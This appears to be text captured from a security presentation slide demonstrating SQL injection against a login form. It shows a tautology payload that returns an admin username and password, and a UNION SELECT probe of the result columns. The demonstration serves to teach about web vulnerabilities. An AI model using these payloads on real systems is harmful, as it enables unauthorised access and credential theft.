 POSITIVE TECHNOLOGIES WWW.PTSECURITY.RU EMAIL: PT@PTSECURITY.RU TEL.: +7 (495) 744 01 44
Please enter username and password
to view account details
Name ' or 1=1 LIMIT 0,1 #
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1 LIMIT 0,1 #".1 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Please enter username and password
to view account details
Name ' UNION SELECT 1,2,3,4,5
Password
View Account Details
Dont have an account? Please register here
Results for "' UNION SELECT 1,2,3,4,5,6,7 #".1 records found.
Username=2
Password=3
Signature=4